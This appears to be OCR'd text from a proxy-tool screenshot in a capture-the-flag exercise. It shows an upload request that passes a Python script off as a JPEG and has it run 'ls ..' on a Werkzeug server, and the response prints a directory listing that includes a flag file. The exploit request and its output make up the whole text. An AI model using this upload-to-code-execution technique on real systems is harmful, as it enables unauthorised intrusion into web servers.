 发送 取消 < ▼ > ▼ 目标: http://114.67.2
请求
Raw Params Headers Hex
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:13152
3 Content-Length: 211
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:13152
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvBuFIJm1SRKe49dt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36 Edg/92.0.902.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:13152/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga
=GA1.1.1710985037.1626329470
4 Connection: close
5
6 ------WebKitFormBoundaryvBuFIJm1SRKe49dt
7 Content-Disposition: form-data; name="file"; filename="te.py3"
8 Content-Type: image/jpeg
9
0 import os
1
2 os.system('ls ..')
3 ------WebKitFormBoundaryvBuFIJm1SRKe49dt--
4
响应
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 118
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Fri, 30 Jul 2021 03:31:34 GMT
6
7 file uploaded successfully!<!-- app
8 bin
9 dev
10 etc
11 flag
12 home
13 lib
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var -->